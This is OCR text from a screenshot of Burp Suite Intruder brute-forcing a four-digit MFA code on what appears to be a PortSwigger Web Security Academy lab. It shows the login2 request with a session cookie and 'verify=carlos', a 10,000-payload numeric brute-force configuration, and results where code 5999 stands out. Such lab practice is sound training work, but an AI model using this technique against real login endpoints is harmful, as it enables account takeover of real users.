 Kali-Nuevo-Ent-Git [Corriendo] - Oracle VirtualBox
10.0.2.15
Disconnected
No target
58%
11:13 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
1 × 3 × +
Sniper attack
Start attack
Target https://0afd0037047c84938 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host:
0afd0037047c849380ef9463001e00a7.web-security-academy.net
3 Cookie: session=gquU8bkw8qrPk0UnHiSqVSqr5xsLAUb3; verify=
carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://0afd0037047c849380ef9463001e00a7.web-security-academy
.net
11 Referer:
https://0afd0037047c849380ef9463001e00a7.web-security-academy
.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=§0679§
Search 1 highlight 1 payload position Length: 784
Event log (1) All issues (132) Memory: 346.9MB
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified lengths that
contain all permutations of a specified character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
4. Intruder attack of https://0afd0037047c849380ef9463001e00a7.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
9996 5999 200 193 3524
0 200 166 3275
1 0000 200 207 3275
2 1000 200 164 3275
3 2000 200 164 3275
4 3000 200 165 3275
5 4000 200 207 3275
6 5000 200 165 3275
7 6000 200 164 3275
8 7000 200 164 3275
9 8000 200 164 3275
10 9000 200 178 3275
11 0100 200 179 3275
12 1100 3275
13 2100 3275
14 3100 3275
Request Response
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0afd0037047c849380ef94630 et
3 Cookie: session=gquU8bkw8qrPk0U os
4 User-Agent: Mozilla/5.0 (X11; L 0100101 Firefox/128.0
5 Accept: text/html,application/x */*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
8 Content-Type: application/x-www-
9 Content-Length: 13
10 Origin: https://0afd0037047c849 academy.net
11 Referer: https://0afd0037047c84 -academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 mfa-code=5999
Search 0 highlights
Finished
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue
Request in browser
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Intruder results documentation
§ Payloads
Resource pool
Settings